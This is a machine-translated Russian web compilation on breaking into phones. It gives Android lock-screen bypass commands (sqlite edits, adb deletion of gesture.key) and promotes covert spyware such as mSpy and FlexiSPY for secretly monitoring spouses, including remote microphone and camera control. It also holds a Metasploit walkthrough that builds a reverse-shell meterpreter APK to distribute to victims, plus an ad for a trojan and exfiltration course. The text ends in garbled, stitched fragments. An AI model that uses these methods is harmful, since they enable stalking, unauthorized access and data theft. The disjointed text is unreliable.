cd / data / data / com.android.providers.settings / databases
sqlite3 settings.db
обновить системное значение = 0, где name = ’lock_pattern_autolock’;
система обновлений установила значение = 0, где name = ’lockscreen.lockedoutpermanently’;
. Выйти
=> Теперь вам просто нужно перезагрузиться.
Примечание: Если после перезапуска вы видите сетку шаблонов жестов или пароль, не беспокойтесь.
Просто попробуйте любой случайный шаблон или пароль, и он должен разблокироваться.
МЕТОД 5
Решение для всех через Adb — Удаление файла:
ИНСТРУКЦИЯ:
=> Введите эту команду в свой терминал (подсказка CMD):
adb shell rm / data / system / gesture.ключ
Примечание: Если после перезапуска вы видите сетку шаблонов жестов или пароль, не беспокойтесь.
Просто попробуйте любой случайный шаблон или пароль, и он должен разблокироваться.
МЕТОД 6
Решение для всех с включенной отладкой по USB:
ИНСТРУКЦИЯ:
Первичный этап для всех методов:
Скачать и распаковать куда угодно — Обойти защиту от взлома (загрузка из вложений)
Откройте браузер базы данных SQLite 2.0.exe в браузере баз данных SQLite.
Запустите pull settings.db.cmd в папке By-pass security Hacks, чтобы вытащить файл настроек из телефона.
Перетащите файл settings.db в программу SQLite Database Browser 2.0.exe.
Перейдите на вкладку «Обзор данных», в таблице щелкните, чтобы просмотреть список и выбрать безопасный.
Инструкция по снятию графического ключа:
Теперь найдите lock_pattern_autolock, удалите запись
Закройте и сохраните базу данных
Запустите настройки push.db.cmd и перезагрузите телефон
Инструкция по снятию блокировки PIN-кода:
Теперь найдите или создайте lockscreen.password_type, дважды щелкните и измените его значение на 65536, примените изменения!
Теперь найдите lock_pattern_autolock, удалите запись, если не существует, игнорируйте
Закройте и сохраните базу данных
Запустите push settings.db.cmd и перезагрузите телефон
Инструкция по снятию блокировки паролем:
Теперь найдите lockscreen.password_salt, удалите запись
Теперь найдите lockscreen.password_type, Удалить запись
Закройте и сохраните базу данных
Запустите push settings.db.cmd и перезагрузите телефон
Примечание: Если после перезапуска вы видите сетку шаблонов жестов или пароль, не беспокойтесь.
Просто попробуйте любой случайный шаблон или пароль, и он должен разблокироваться.
МЕТОД 7
Решение для всех с установленным Recovery:
ИНСТРУКЦИЯ:
1. Загрузите и скопируйте Aroma File manager.zip (Загрузить из вложений) на карту памяти.
2. Откройте рекавери (нажмите кнопку уменьшения громкости + кнопку питания, или она может быть разной в зависимости от телефона. Обычно на телефонах, у которых есть нажимаемая кнопка посередине, они должны нажимать все три кнопки. Google для вас шаблонов много)
3. В восстановлении будет опция «монтировать». Перейдите в этот вариант, а затем смонтируйте весь кеш и все, что там есть.
4. Затем выберите «обновить», выберите «применить обновление с SD / внешнего устройства» и выберите диспетчер файлов аромата.zip-файл, который вы загрузили с помощью вышеуказанного QR-кода.
5. После прошивки или обновления откроется файловый менеджер аромата. Используйте клавиши громкости для увеличения / уменьшения и кнопку питания 2, чтобы выбрать, как вы используете для входа в восстановление.
6. В диспетчере файлов aroma перейдите в меню, которое находится в нижней полосе, а затем выберите Настройки.
7. Внизу выберите «смонтировать все разделы при запуске», затем выйдите из файлового менеджера aroma.
8. Теперь после выхода повторно обновите этот файл аромата, и он снова откроется.
9. Перейдите к данным >>, а затем к системе.
Затем найдите «gesture.key» (для блокировки шаблона) и «password.key» (для блокировки паролем), затем нажмите и удерживайте gesture.key или пароль. Будет запрошен ключ и сумма, выберите «удалить» и удалите этот файл и перезапустите .
Примечание: Если после перезапуска вы видите сетку шаблонов жестов или пароль, не беспокойтесь.
Просто попробуйте любой случайный шаблон или пароль, и он должен разблокироваться.
Автор: Shubham;)
Нравится:
Нравится Загрузка…
Связанные
Как взломать телефон
Так вы хотите знать, как взломать телефон без их ведома? В этом руководстве мы рассмотрим несколько способов взлома сотового телефона в 2020 году — с использованием действительно эффективных методов. Я начну с простого, а затем рассмотрю некоторые альтернативные методы взлома, о которых вы, возможно, не знаете.
Сначала давайте выясним, что на самом деле означает взлом телефона. Согласно большинству словарных определений — Взлом означает «получение несанкционированного доступа к данным в системе или компьютере» .
В случае взлома сотового телефона — телефон — это система или компьютер.
Меня не совсем устраивает термин «взлом», поскольку он имеет определенные незаконные коннотации. Если вы следите за этим сайтом, то знаете, что я подробно изучаю приложения-шпионские программы для мобильных телефонов — просматриваю самые популярные приложения, объясняю, как их использовать … и постоянно их тестирую.
Все это можно сделать законными способами. Я не пропагандирую незаконное использование шпионских приложений.
Если вы можете взломать чей-то телефон, у вас будет доступ ко всему на нем — это шлюз для взлома учетных записей социальных сетей, паролей, приложений для обмена сообщениями и многого другого.
Назовите это взломом, шпионажем или слежением за чьим-либо мобильным телефоном — все они приводят к одному результату — получению доступа к данным. Итак, как вы это делаете?
Легкий способ взломать телефон — тайно
В большинстве случаев все дело в том, чтобы взломать чей-то телефон без его ведома и при этом получить доступ к как можно большему количеству данных — согласны? Приложения-шпионские программы для сотовых телефонов — определенно самый простой и доступный способ сделать это … и вам не нужно быть техническим мастером.
У меня есть обзоры шпионских приложений с самым высоким рейтингом на этом веб-сайте, в которых подробно рассказывается о возможностях этих приложений. В моем основном руководстве по приложениям Phone Spy Apps описано все, что вам нужно для начала работы — взгляните.
Две самые продаваемые программы сегодня — это mSpy и FlexiSPY — обе надежные продукты, которые я тестировал и использую. Вы должны проверить мои страницы обзора mSpy и мои страницы обзора FlexiSPY здесь, чтобы подробно изучить возможности этих приложений — я думаю, вы будете поражены!
Оба могут использоваться в полностью скрытом режиме, и их будет практически невозможно обнаружить.Никто не узнает, что их мобильный телефон взломан.
Ознакомьтесь с обзорами, чтобы узнать подробности и цены на каждое приложение для взлома. mSpy — самое популярное приложение для взлома — посмотрите, что вы думаете здесь.
Как работает взлом со шпионскими приложениями
Существует два основных способа работы шпионских приложений:
Полная версия программного обеспечения
Это программное обеспечение, которое вы загружаете и устанавливаете прямо на телефон, который хотите взломать. Вам нужен физический доступ к телефону хотя бы на несколько минут.
После установки шпионское приложение собирает данные с целевого устройства и загружает их на онлайн-панель. Вы можете войти в систему онлайн (из любого места) и увидеть всю собранную информацию и действия по телефону.
Эта полная версия работает на устройствах Android и Apple iPhone и планшетах. После установки программного обеспечения дальнейший доступ не требуется, и вы можете просматривать все данные удаленно. . Они действительно лучший способ взломать любой телефон, не будучи экспертом.
Версия без взлома
Это относительно новый метод взлома, доступный только для устройств Apple, таких как iPhone. На телефоне, который вы хотите взломать, не установлено программное обеспечение, поэтому нет необходимости делать джейлбрейк телефонов Apple.
Эта версия работает путем отслеживания резервных копий телефона, сделанных с помощью iCloud — бесплатной программы резервного копирования Apple для iPhone и т. Д. Она не предоставляет данные в реальном времени, поскольку полагается на обновления резервных копий. Также меньше функций мониторинга по сравнению с полными версиями программ, но это по-прежнему мощный инструмент для взлома.
Возможно, вам даже не понадобится доступ к телефону, который вы хотите взломать, если резервное копирование уже настроено. Вам необходимо иметь Apple ID и пароль пользователя для учетной записи iCloud.
Версия без джейлбрейка была впервые выпущена mSpy — позволяя любому легко шпионить за любым iPhone!
Что вы можете контролировать
Людей всегда поражает, насколько мощными могут быть эти шпионские приложения. Отдельные программы взлома предлагают разные списки расширенных функций — подробности о каждой из них см. В моих основных обзорах.
Стандартно почти все шпионские приложения позволяют:
Просматривайте подробные журналы вызовов, читайте текстовые сообщения, просматривайте данные GPS-отслеживания (где находится телефон или недавно находился), историю браузера, электронную почту, фотографии и видео на телефоне, список установленных приложений…. список продолжается.
Расширенные шпионские функции различаются
Например, используя FlexiSPY — у них есть функции записи разговоров, где вы можете прослушивать фактические голосовые вызовы, сделанные или полученные на взломанном устройстве. Их запись звонков работает для звонков, сделанных с использованием популярных приложений для обмена сообщениями, таких как WhatsAPP и Skype.
Взлом микрофона сотового телефона?
Вы можете использовать FlexiSPY для управления микрофоном сотового телефона и записи окружающей обстановки. Они называют эту запись окружающей среды, и она может действовать как устройство для прослушивания телефонных разговоров. Невероятно мощный!
Можно ли взломать камеру телефона?
Звучит невероятно … но вы можете взломать чьи-то фотографии с телефона. FlexiSPY имеет эту расширенную функцию, позволяющую удаленно управлять камерой мобильного телефона и делать снимки без ведома пользователя.Только подумайте, насколько это может быть агрессивно. Я знаю, что не был бы счастлив, если бы кто-нибудь взломал камеру моего телефона!
Взламывает ваши приложения для обмена сообщениями?
Использование самых популярных шпионских приложений — взлом ваших учетных записей в социальных сетях и приложения для обмена сообщениями теперь легко, и это работает.
Вы можете видеть отправленные и полученные сообщения в популярных социальных сетях и приложениях для обмена сообщениями — взлом Instagram, взлом Facebook или WhatsApp, а также инструмент взлома SnapChat — все это доступно с mSpy.Вы можете использовать mSpy для просмотра истории Snapchat людей — даже после того, как их снэпчаты были удалены!
См. Эти статьи для получения подробных руководств по взлому!
Вы можете отслеживать телефон вашего ребенка в режиме реального времени и получать уведомления, если вы покидаете или входите в «установленные зоны ограниченного доступа».
Вы также можете управлять многими функциями телефона, такими как , блокировка определенных приложений или веб-сайтов ; заблокировать определенные номера телефонов или стереть данные — все удаленно (после установки).
Суть в том, что вы можете получить доступ практически ко всем действиям, которые происходят со взломанным телефоном или планшетом.От взлома текстовых сообщений до взлома Facebook — все это легко сделать с помощью этих приложений.
Как взломать сотовый телефон, не имея его?
Если вы используете шпионское программное обеспечение, ответ, вероятно, будет отрицательным. Для полной версии программного обеспечения вам потребуется доступ для физической установки программы на целевой мобильный телефон или устройство. После этого мониторинг и управление можно будет осуществлять удаленно с помощью онлайн-панели.
Можно ли взломать сотовый телефон, отправив текстовое сообщение? — общий вопрос, но читайте мою статью, где я разоблачаю правду.
Использование версии без взлома — можно взломать все данные мобильного телефона, не имея их физически… при определенных условиях.
Во-первых, вам нужно иметь Apple ID и пароль пользователя, а во-вторых, телефон должен быть уже настроен для резервного копирования в iCloud. В противном случае вам потребуется получить доступ к телефону, чтобы настроить резервное копирование для первоначального запуска.
Это подводит нас к следующему разделу, где я рассмотрю некоторые другие способы взлома чьего-либо телефона, не имея его.Но не волнуйтесь — эти методы недоступны для большинства людей и, вероятно, будут очень дорогими и незаконными. Но мы будем смотреть в свое удовольствие!
Нанять телефонный взлом Pro
Я видел рост числа людей, предлагающих «взломать любой сотовый телефон» без доступа за определенную плату…. просто отправьте этому человеку платеж (часто несколько сотен долларов). Что может пойти не так?
Осторожно, есть много мошенников, которые знают, насколько отчаянно некоторые люди хотят взломать телефон своего супруга или партнера.Мне предлагают эти услуги каждую неделю, чтобы я порекомендовал их своим читателям.
Большинство из них являются простыми и простыми мошенниками, и я никогда не буду их использовать и никому рекомендовать. Они также были бы незаконными, независимо от ваших обстоятельств или вашего отчаяния.
Действительно ли некоторые телефонные хакеры способны на такие вещи? Несомненно, да. Если они настоящие и обладают навыками, они будут очень дорогими — подумайте о тысячах долларов — и они не будут рекламой!
То, что они делают, является очень незаконным с серьезными последствиями, если их поймают, и они будут очень осторожны, чтобы оставаться анонимными.То, как они выполняют взлом телефона, будет зависеть от некоторых методов, которые я упомянул ниже.
Как найти телефонного хакера?
Наиболее вероятный способ найти кого-то, предлагающего эти услуги, будет через какого-нибудь скрытного (читай сомнительного!) Частного детектива. Не рекомендую!
Cloak and Dagger Android Взломанная версия
Возможно, вы читали в Интернете о так называемом взломе Cloak and Dagger для Android. Звучит цепляюще!
По сути, это взлом телефонов через вредоносные приложения.Идея состоит в том, что хакеры создадут приложение со злым умыслом и внесут его в список в магазине Google Play.
Жертва загружает приложение, и в фоновом режиме приложение автоматически получает разрешения, позволяя им получить доступ к вашему телефону. Он автоматически предоставит приложению разрешения , основным из которых является разрешение « рисовать поверх ».
Тогда они могут взломать ваше устройство и получить контроль. Думаю, не многие люди готовы пойти на все, чтобы узнать, чем занимается их партнер на своем телефоне!
Хорошо известно, что магазин Google Play был уязвим и что некоторые подозрительные приложения были обнаружены.Но я также говорю, что это становится все труднее.
Другая проблема, связанная с тем, что — это практический способ взломать чей-то телефон, состоит в том, что его нелегко атаковать. Это случайный метод взлома фишингового типа. Опять же, это непрактичный способ взлома мобильного телефона для большинства людей.
Взлом с использованием Stingray или IMSI Catcher
У этого метода есть несколько названий. IMSI Catcher (международный идентификатор мобильного абонента) иногда называют False Towers или именем Stingray (изначально это торговая марка хакерского оборудования).
«IMSI Catcher» — это общее название устройств, используемых для подслушивания и отслеживания абонентов мобильной сети, то есть вашего мобильного телефона! Первоначально они действительно использовались только правоохранительными органами, но теперь они стали гораздо более распространенными среди преступников и / или частных детективов.
Они работают (в основном), подменяя подлинную вышку мобильной связи и перехватывая сигналы в окружающей местности. Затем они могут идентифицировать отдельные телефоны и взламывать их данные, иногда включая прослушивание и запись звонков или отслеживание перемещений.
Оригинальные версии оборудования продавались по цене свыше 50 000 долларов США, но теперь, как сообщается, они доступны по цене от 1 500 долларов США — очевидно, в пределах досягаемости для дальнейшего злоупотребления со стороны преступников.
В последнее время правоохранительные органы оказались под давлением из-за нерегулируемого использования без ордера и якобы нарушения законов о конфиденциальности.
Взломанный телефон Wireless Sniffer
Еще одна популярная в Интернете статья о взломе сотовых телефонов — но какой вариант? Анализатор беспроводных пакетов или анализатор пакетов работает аналогично упомянутому выше Stingray.
Он предназначен для перехвата мобильной связи между устройствами или между сетями. В основном используется для нацеливания на бизнес-сети и кражи конфиденциальных данных. Их также можно использовать для нацеливания на незащищенных общедоступных сетей Wi-Fi.
Опять же — насколько это практично для обычного человека? Я не вижу многих людей, у которых есть навыки и ресурсы, чтобы пойти на все, чтобы просто посмотреть, чем вы занимаетесь на своем телефоне! Думаете, ревнивый партнер пойдет по этому пути? Я очень в этом сомневаюсь.
Эти типы взлома определенно относятся к сфере профессиональных хакеров — или преступников! Компании, наконец, осознают эти типы угроз и вкладывают большие средства в защиту.
Уязвимости SS7?
Еще один, который обходит Интернет — просто потому, что это звучит умно. Все, что вам нужно знать, это то, что он устарел и не будет использоваться обычным человеком. Может ли профессиональный хакер использовать этот метод — опять же, вряд ли, в наши дни у них есть способы получше.
Взлом правоохранительных органов
Я всегда получаю вопросы от людей, которые подозревают, что за ними следит полиция или их взламывает ФБР — серьезно! Я не знаю, чего они от меня ждут — я отказываюсь придавать какое-либо значение подобным комментариям или вопросам — ради моей юридической безопасности!
Как упоминалось выше, они хорошо задокументированы как использовали устройства Stingray в прошлом.Если вы не жили в последние годы под камнем, я уверен, что вы пришли к выводу, что правоохранительные службы (где бы вы ни жили) имеют возможность взломать ваш мобильный телефон без вашего ведома.
Были многочисленные скандалы и утечки информации от информаторов. Если они хотят шпионить за вашими электронными коммуникациями, они могут и будут — надеюсь, законно с использованием ордера, но кто знает?
У них есть законные полномочия запрашивать все данные, хранящиеся у вашего оператора связи или поставщика услуг, что дает доступ ко всем вашим коммуникационным данным, включая GPS-слежение.Поэтому злоумышленники пользуются телефонами Burner .
Одно можно сказать наверняка … они не будут использовать mSpy или Flexispy — и вы не узнаете, глядя на свой телефон на предмет признаков того, что вас могут взломать!
А как насчет скандала со взломом телефонов в Великобритании?
Меня много раз спрашивали об этом, и я упоминаю об этом здесь, потому что считаю это довольно интересным … и шокирующим. Люди думают, что для взлома телефонов должен быть какой-то действительно умный компьютерный эксперт, использующий сложное программное обеспечение.Иногда это действительно просто.
Скандал разразился несколько лет назад, когда было обнаружено, что репортеры News International (британская газетная группа) взломали мобильные телефоны, принадлежащие знаменитостям и другим людям. Принц Гарри стал одним из самых известных жертв!
Это привело к огромному скандалу с официальными запросами и несколькими судебными делами — некоторые люди отбывают тюремные сроки.
Как они это сделали? Они взломали учетные записи голосовой почты пользователей .Вы знаете систему, в которой вы можете позвонить по своему номеру, а затем ввести свой пин-код, чтобы прослушать сообщения голосовой почты? Раньше большинство людей и не думали менять пин-код по умолчанию!
Следователи просто позвонили знаменитостям на телефоны, ввели правильный пин-код и смогли прослушать их голосовую почту. Не очень изощренно, но все же очень навязчиво.
Могу ли я взломать телефон, используя только их номер?
А, мне нравится этот — люди действительно задают мне этот вопрос на регулярной основе.Идея о том, что вы можете волшебным образом поместить чей-то телефонный номер в инструмент, и эй, престо — вы взломали его телефон.
Звучит слишком хорошо, чтобы быть правдой… потому что это так. Это часть давнего интернет-мошенничества. Если вы видите веб-сайт, предлагающий это, просто продолжайте. Это подделка.
Итак — как защитить свой мобильный телефон от взлома?
У меня есть целый раздел «Безопасность» на этом веб-сайте, посвященный тому, чтобы узнать, отслеживаются ли за вами и как это остановить. Я даже создал подробную электронную книгу по безопасности сотового телефона.Пожалуйста, проверьте это.
Что касается типов взлома, обсуждаемых в этой статье, есть несколько основных шагов, которые каждый может предпринять для защиты своих устройств.
- Никогда не позволяйте никому иметь свободный доступ к вашему телефону
- Используйте хорошее приложение для блокировки телефона
- Избегайте рутирования или взлома устройства
- Используйте хорошее антивирусное приложение
- Отключить Bluetooth
- Защитите свой домашний Wi-Fi надежным паролем
- Используйте VPN — виртуальную частную сеть в любом общедоступном Wi-Fi
Некоторые здравые меры безопасности могут иметь большое значение, чтобы предотвратить взлом вашего устройства.Позаботьтесь о простых вещах и надейтесь избежать хакерских атак!
Вот и все — взломать чей-то телефон можно очень легко с помощью общедоступного и доступного шпионского ПО. Это также можно сделать гораздо более изощренно и с большими затратами.
Не слишком увлекайтесь — многие методы взлома телефонов, о которых вы читаете в Интернете, не подходят для обычных людей. Да, опытный хакер может атаковать ваш мобильный телефон — но насколько это вероятно?
Как всегда — я рекомендую вам делать это только законными и этическими способами.Законы о конфиденциальности существуют для защиты всех нас, поэтому будьте осторожны и законны.
Спасибо за внимание.
Взлом Android-смартфона Учебное пособие с использованием Metasploit
В настоящее время количество мобильных пользователей увеличивается день ото дня, угроза безопасности также увеличивается вместе с ростом числа пользователей. Наше руководство на сегодня — это как взломать учебник Android-смартфона с помощью Metasploit. Почему мы выбираем телефон Android для этого урока? просто потому, что в последнее время телефон Android очень быстро растет во всем мире.Здесь, в Китае, вы можете получить телефон с Android всего за 30 долларов США. Это одна из причин, по которой Android быстро растет.
Что такое андроид? Согласно wikipedia:
Android — это операционная система, основанная на ядре Linux и предназначенная в первую очередь для мобильных устройств с сенсорным экраном, таких как смартфоны и планшетные компьютеры. Первоначально разработанная Android, Inc., которую Google финансировала, а затем купленная в 2005 году, Android была представлена в 2007 году вместе с основанием Open Handset Alliance: консорциума компаний, занимающихся аппаратным, программным обеспечением и телекоммуникациями, посвященных продвижению открытых стандартов для мобильных устройств. устройств.
а что такое APK? согласно wikipedia:
Файл пакета приложения Android (APK) — это формат файла, используемый для распространения и установки прикладного программного обеспечения и промежуточного программного обеспечения в операционной системе Google Android; очень похож на пакет MSI в Windows или пакет Deb в операционных системах на основе Debian, таких как Ubuntu.
Вот начальная информация для этого руководства:
IP-адрес злоумышленника: 192.168.8.94
Порт злоумышленника для получения соединения: 443
Требования:
1.Платформа Metasploit (в этом руководстве мы используем Kali Linux 1.0.6)
2. Смартфон Android (мы используем HTC One android 4.4 KitKat)
Пошаговое руководство по взлому Android-смартфона с использованием Metasploit:
1. Откройте терминал (CTRL + ALT + T) просмотреть руководство по созданию сочетания клавиш в Linux.
2. Мы будем использовать платформу полезной нагрузки Metasploit для создания эксплойта для этого руководства.
msfpayload android / meterpreter / reverse_tcp LHOST =
LPORT =
Как описано выше, IP-адрес атакующего — 192.168.8.94, ниже представлен наш снимок экрана при выполнении команды
3. Поскольку наша полезная нагрузка — это reverse_tcp, где злоумышленник ожидает, что жертва снова подключится к машине злоумышленника, злоумышленник должен настроить обработчик для обработки входящих подключений к порту уже указанное выше. Введите msfconsole, чтобы перейти в консоль Metasploit.
Информация:
use exploit / multi / handler -> мы будем использовать обработчик Metasploit
set payload android / meterpreter / reverse_tcp -> убедитесь, что полезная нагрузка такая же, как на шаге 2
4.Следующим шагом нам нужно настроить коммутатор для полезной нагрузки Metasploit, которую мы уже указали на шаге 3.
Информация:
set lhost 192.168.8.94 -> IP-адрес атакующего
set lport 443 -> port to прослушать обратное соединение
эксплойт-> начать прослушивать входящее соединение
5. У злоумышленника уже есть файл APK, и теперь он начнет его распространять (мне не нужно описывать, как распространять этот файл, Интернет — это хорошо место для раздачи 🙂).
6. Рассказы жертва (я сам) скачивает вредоносный APK-файл и устанавливает его. После того, как жертва откроет приложение, консоль злоумышленника Metasploit получит что-то вроде этого:
7. Это означает, что злоумышленник уже находится внутри Android-смартфона жертвы и он может делать все с помощью телефона жертвы.
Посмотрите видео ниже, если вы не понимаете пошаговое руководство по взлому Android-смартфона с использованием Metasploit выше:
Заключение:
1.Не устанавливайте APK из неизвестного источника.
2. Если вы действительно хотите установить APK из неизвестного источника, убедитесь, что вы можете просмотреть, прочитать и изучить исходный код. На картинке ниже показан исходный код нашего вредоносного APK из этого руководства.
Поделитесь этой записью, если она вам показалась полезной 🙂
Поделитесь этой статьей, если вы нашли ее полезной:
Как взломать Android-устройство с помощью скриптов Python?
Вы когда-нибудь задумывались, как ужасные люди взламывают гаджеты Android? Или, с другой стороны, как они просто выясняют, как получать информацию из отдаленных районов? Учитывая все обстоятельства, существует множество способов получить доступ к любым смартфонам Android или iOS.Как бы то ни было, самый простой и лучший путь — использовать вторичный проход (троян, вредоносное ПО), который открывает канал для сбора индивидуальных данных, контроля над универсальными промо-читами, получения данных, связанных с деньгами, и другого потенциального ущерба.
Кто поможет хакерам? Инструменты для взлома? Как бы то ни было, время от времени или чаще всего аппараты не работают. Это место, где мы разделяем довольного детства и гения; Опытный программист и специалист по цифровой безопасности составляет свой собственный код, чтобы избежать проблем и трудностей, в то время как любители контента просто следуют тому, что было сделано мастером.
Также прочтите Metasploit getwlanprofiles — простой сценарий для загрузки профилей беспроводной связи из клиента Windows
Освойте взлом, как айс, используя скрипты Python, выясните, как взломать любой гаджет Android, используя второй проход, составляйте свои собственные скрипты для взлома, не зависите ни от кого.
EH Academy предлагает программу аварийного обучения, которая учит искусству написания скриптов на Python, которые взламывают устройства Android. Целью курса является создание трояна, распространение трояна для одновременного доступа ко многим устройствам Android, обучение созданию бэкдоров и взлому любого телефона Android.Что вы узнаете в программе обучения;
- Создайте простой графический интерфейс Android на языке Python
- Создайте простой кроссплатформенный ботнет SSH исключительно на Python
- Код SSH-троянца для Android
- Передача / эксфильтрация данных с целевого устройства
- Запустить обратную оболочку Python SSH в Windows, Linux, Android
- Передача и декодирование. Декодирование вызовов Android, смс-сообщений, базы данных чата WhatsApp.
Нажмите кнопку загрузки, чтобы получить дополнительную информацию о программе обучения.
Как взломать чей-то телефон с помощью только его номера, не касаясь его
Вопросы вроде «, как взломать чей-то телефон с помощью только его номера » в наши дни очень распространены. Многие люди хотят этого по разным причинам. Если вы хотите узнать Как взломать чужой телефон, не касаясь его таким образом, мы рекомендуем вам прочитать эту статью.
Часть 1. Требование взломать чей-то телефон только по его номеру
Вот несколько случаев, когда вам может показаться, что взломать чей-то телефон.
Как взломать чей-то телефон, указав только его номер — Как работодатель
Хотя смартфоны невероятно облегчили нашу жизнь, некоторые люди склонны тратить время на свои телефоны без надобности. Проведение времени в социальных сетях, текстовые сообщения, частные телефонные звонки и т. Д. — вот некоторые из способов потратить время зря. Если вы работодатель и ваши сотрудники тратят свое продуктивное время на свои телефоны, это огромная ответственность. Следовательно, как ответственный работодатель вам придется найти способ отслеживать их мобильные телефоны.
Как взломать чужой телефон — как родитель
Когда несовершеннолетние дети пользуются мобильными телефонами, они, как правило, проводят множество экспериментов из любопытства. Общение с незнакомыми людьми, использование социальных сетей, посещение неподходящих веб-сайтов и т. Д. Должно вызывать беспокойство у любого родителя. Также любой родитель хотел бы знать, увлекаются ли дети смартфонами вместо учебы. Все эти причины вынуждают родителей следить за телефонами своих детей.
Как взломать телефон — как обеспокоенный супруг
Если вы заметите странное, подозрительное поведение вашего супруга, вы будете вынуждены следить за ним или за ней.Следить за его или ее смартфоном — важная часть этого процесса мониторинга. Наблюдая за смартфоном, вы можете заметить, с кем он общается и что он общается.
Теперь вы знаете, что нужно взломать чей-то смартфон. Посмотрим, возможно ли это. Можно ли взломать чей-нибудь телефон, используя только его номер ? Если можно, прогулка по парку? Давай выясним.
Когда дело доходит до некорневых устройств Android, вы должны использовать ПК с ОС Linux, чтобы взломать их.Однако таким образом невозможно взломать чей-либо телефон, не прикасаясь к нему. Для мониторинга смартфона вам понадобится номер IMEI и оператор связи. Вам понадобится физический доступ к телефону, чтобы получить его номер IMEI. Если нет, вам нужно будет использовать инструмент сниффинга, чтобы пропинговать телефон по той же сети Wi-Fi.
На практике можно взломать чей-то телефон, указав только его номер в определенных ситуациях. Например, если у вас есть iPhone, используйте учетные данные синхронизированного Apple ID для входа в iCloud.Затем вы можете получить информацию, имеющую отношение к iPhone. Однако в этом случае вам нужно будет знать учетные данные учетной записи iCloud, связанной с устройством. Номер телефона в этом случае значения не имеет. Кроме того, необходимо включить резервное копирование iCloud для соответствующего устройства. Однако, если резервное копирование отключено, у вас нет законного доступа к устройству.
Однако, когда дело доходит до устройства Android, у вас нет единого приложения для хранения данных, такого как iCloud. Таким образом, вы обязательно должны использовать стороннее приложение для доступа к данным устройства.
Кстати, вот полные обзоры заменяемых Popsocket для вашей справки. Кроме того, узнайте, как узнать о ремонте телефона Android рядом со мной.
Часть 2. Как лучше всего взломать чей-то телефон, используя только его номер?
Следует помнить, что начинающему пользователю довольно сложно взломать чей-то телефон. Вот почему вам следует найти для этого хороший и надежный инструмент. Но есть несколько удобных методов, которые стоит попробовать взломать чей-то телефон. Чтобы сделать это возможным, существуют приложения, разработанные с множеством функций.Выбор лучшего приложения для мониторинга телефона — непростая задача для всех. Мы проделали за вас тяжелую работу и в итоге нашли самые впечатляющие шпионские приложения. Фактически, у нас есть четыре превосходных приложения для мониторинга телефона, которые вы можете рассмотреть. Вы можете просмотреть все эти варианты и найти наиболее подходящее приложение, соответствующее вашим целям.
1. Как взломать телефон с помощью KidsGuard Pro в один клик
Люди могут запутаться в том, как выбрать надежный шпионский инструмент для смартфонов, поскольку в сети есть множество шпионских приложений.После тщательного тестирования мы хотели бы порекомендовать вам самый эффективный, безопасный и быстрый способ взломать телефон. Это делается с помощью профессионального стороннего инструмента — KidsGuard Pro.
KidsGuard Pro — очень профессиональный и мощный инструмент, который может легко решить, как взломать телефон. С его помощью вы можете проникнуть в телефон целевого человека и просмотреть все его действия. Вам нужно только один раз получить доступ к целевому телефону, чтобы установить приложение. После этого вам будет разрешен доступ ко всем файлам, выполнив удаленный вход в панель управления приложения с другого телефона.
KidsGuard будет записывать и отображать каждую активность целевого устройства с помощью веб-панели управления, включая SMS, местоположения, контакты, журналы вызовов, нажатия клавиш и все приложения социальных сетей (Snapchat, WhatsApp, Facebook и т. Д.) И тому подобное. Все данные точны на 100% и синхронизируются в режиме реального времени.
Как взломать чужой телефон, не касаясь его через KidsGuard Pro
Шаг 1.



 На iPhone SE и более старых изделиях зажимается кнопка «Домой» наряду с верхней клавишей на 10 либо более секунд до возникновения меню восстановления. На iPhone 7 зажимается боковая кнопка наряду с клавишей регулятора громкости на 10 либо более секунд, пока не появится экран с восстановлением. На iPhone 8 зажимается и сразу отпускается кнопка регулятора громкости. Затем нажимается боковая клавиша и удерживается, пока не появится экран с восстановлением.
На iPhone SE и более старых изделиях зажимается кнопка «Домой» наряду с верхней клавишей на 10 либо более секунд до возникновения меню восстановления. На iPhone 7 зажимается боковая кнопка наряду с клавишей регулятора громкости на 10 либо более секунд, пока не появится экран с восстановлением. На iPhone 8 зажимается и сразу отпускается кнопка регулятора громкости. Затем нажимается боковая клавиша и удерживается, пока не появится экран с восстановлением. На изделиях, которые выпущены до 2012 г. держат лишь клавишу питания и среднюю кнопку.
На изделиях, которые выпущены до 2012 г. держат лишь клавишу питания и среднюю кнопку. Выполняется сброс информации посредством нажатия на мониторе блокировки клавиши «Экстренный вызов» и набора команды *983*987#.
Выполняется сброс информации посредством нажатия на мониторе блокировки клавиши «Экстренный вызов» и набора команды *983*987#. key и удаляется.
key и удаляется.
 Smart Lock
Smart Lock

 Установить «Прокрутку» или указать «Нет».
Установить «Прокрутку» или указать «Нет».